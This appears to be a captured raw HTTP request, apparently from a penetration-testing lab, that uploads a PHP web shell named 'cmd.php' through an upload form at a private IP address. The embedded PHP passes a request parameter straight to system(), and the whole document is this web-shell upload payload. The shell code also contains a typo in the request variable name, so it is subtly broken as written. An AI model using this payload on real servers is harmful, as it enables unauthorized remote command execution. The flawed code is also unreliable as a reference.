 POST /upload.php HTTP/1.1
Host: 192.168.0.111
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:111.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------10542648894034872615858124737
Content-Length: 378
Origin: http://192.168.0.111
DNT: 1
Connection: close
Referer: http://192.168.0.111/upload.php
Upgrade-Insecure-Requests: 1

-----------------------------10542648894034872615858124737
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/x-php

<?php
  system($_REQUESR['cmd']);
?>

-----------------------------10542648894034872615858124737
Content-Disposition: form-data; name="Submit1"

Upload
-----------------------------10542648894034872615858124737--